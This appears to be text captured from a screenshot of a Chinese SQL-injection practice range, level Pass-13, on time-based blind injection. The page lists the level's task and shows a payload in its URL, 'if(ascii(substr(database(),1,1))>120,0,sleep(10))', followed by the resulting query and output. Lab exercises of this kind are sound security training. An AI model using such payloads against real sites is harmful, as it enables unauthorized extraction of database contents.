 Track黑客导航
封神台 - 掌控安全在线演练靶场
4.5.1-SQL注入-延时盲注 Rank
掌控安全学院SQL注入靶场
inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1 and if(ascii(substr(database(),1,1))>120,0,sleep(10)) -- qwe
移动设备上的
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
延时注入（一）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id="1 and if(ascii(substr(database(),1,1))>120,0,sleep(10)) -- qwe"
查询结果:
有数据